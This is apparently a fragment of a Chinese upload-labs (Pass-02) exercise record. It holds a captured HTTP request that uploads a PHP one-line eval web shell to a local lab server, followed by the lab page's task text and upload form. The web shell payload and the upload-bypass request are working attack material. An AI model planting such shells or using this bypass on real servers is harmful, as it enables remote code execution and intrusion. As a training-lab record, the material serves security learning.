 POST /upload-labs-master/Pass-02/index.php HTTP/1.1
Host: 192.168.1.216
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------168279961491
Content-Length: 337
Connection: close
Referer: http://192.168.1.216/upload-labs-master/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------168279961491
Content-Disposition: form-data; name="upload_file"; filename="zsc0810.php"
Content-Type: application/octet-stream
<?php eval($_POST['ant']); ?>
-----------------------------168279961491
Content-Disposition: form-data; name="submit"
上传
-----------------------------168279961491--
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件类型不正确，请重新上传！ </div>
<div id="img">
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a